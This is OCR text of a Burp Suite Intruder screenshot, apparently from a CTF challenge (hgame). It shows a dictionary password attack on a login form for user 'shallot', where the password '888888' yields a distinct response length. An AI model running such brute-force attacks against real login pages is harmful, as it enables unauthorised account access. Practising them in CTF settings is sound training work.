 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserte
Attack type: Sniper
POST /login HTTP/1.1
Host: node1.hgame.vidar.club:32401
User-Agent: Mozilla/5.0 (Windows NT 1
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW
Accept-Encoding: gzip, deflate
Referer: http://node1.hgame.vidar.clu
Content-Type: application/x-www-form-
Content-Length: 27
Origin: http://node1.hgame.vidar.club
Connection: close
Cookie: session=
Priority: u=0
username=shallot&password=§1§
Add §
Clear §
Auto §
Refresh
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
140 888888 200 385
0 200 140
1 123456 200 140
2 123456789 200 140
3 a123456 200 140
4 a123456789 200 140
5 12345 200 140
6 111111 200 140
7 123123 200 140
8 woaini1314 200 140
9 zxcvbnm 200 140
10 qq123456 200 140
Finished
? < + > Type a search term 0 matches Clear
1 payload position Length: 684